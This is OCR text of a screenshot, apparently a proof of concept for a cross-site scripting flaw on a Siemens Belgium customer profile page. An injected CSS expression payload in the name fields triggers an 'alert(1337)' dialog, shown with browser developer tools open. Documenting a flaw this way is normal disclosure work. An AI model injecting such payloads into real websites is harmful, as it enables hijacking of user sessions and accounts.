 https://secure.siemens-home.be/fr/Default.aspx?SiteMapId=392584
secure.siemens-home.be
SIEMENS
Mon profil
Belgique Nederlands Contact Où acheter ? Services Plan du site Rech.
Vous êtes ici : > Accueil > Mon compte > Mon profil
Mes informations personnelles
Bienvenue M.
> Mon compte (accueil)
> Mes avantages
> Mes produits
> Mon profil
Données personnelles
Titre * M.
Prénom * <% a
Nom * style='a: expression(alert(1337))' >
Date de naissance Jour Mois Année
Nombre de personne dans votre famille Merci de choisir
Mettre à jour
La ligne info consommateurs
Nos conseillers répondent à toutes vos questions
sur le fonctionnement et l'utilisation des appareils
ns. Avant et après l'achat.
8h00 à 17h30.
Message from webpage x
1337
OK
Vos identifiants
Données personnelles
E-mail et newsletter (autorisations)
File Find Disable View Images Cache Tools Validate Browser Mode: IE10 Document Mode: IE7 standards
HTML CSS Console Script Profiler Network
Style Trace Styles Layout Attributes
Loading...